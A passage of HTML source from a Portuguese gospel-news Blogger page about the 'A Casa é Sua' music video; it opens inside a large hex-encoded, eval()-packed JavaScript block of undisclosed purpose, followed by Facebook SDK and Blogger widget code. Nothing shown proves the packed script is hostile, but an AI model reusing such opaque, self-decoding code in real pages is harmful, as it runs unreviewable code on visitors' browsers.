5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xUaa7PHPW5zi95iqxOjvjhH0Ubg:1768965470516';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/7444241451176876775/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7444241451176876775', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s72-c/CASAAA.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png', 'pageName': 'Clipe da m\xfasica \x22A Casa \xe9 Sua\x22 \xe9 o 20\xba mais visto no Youtube', 'pageTitle': 'News Gospel: Clipe da m\xfasica \x22A Casa \xe9 Sua\x22 \xe9 o 20\xba mais visto no Youtube'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Clipe da m\xfasica \x22A Casa \xe9 Sua\x22 \xe9 o 20\xba mais visto no Youtube', 'description': '      O clipe da m\xfasica \x22A Casa \xe9 Sua\x22 de Casa Worship \xa0j\xe1 alcan\xe7ou mais de 30 Milh\xf5es de visualiza\xe7\xf5es no YouTube e ficou em 20\xba no ranking...', 'featuredImage': 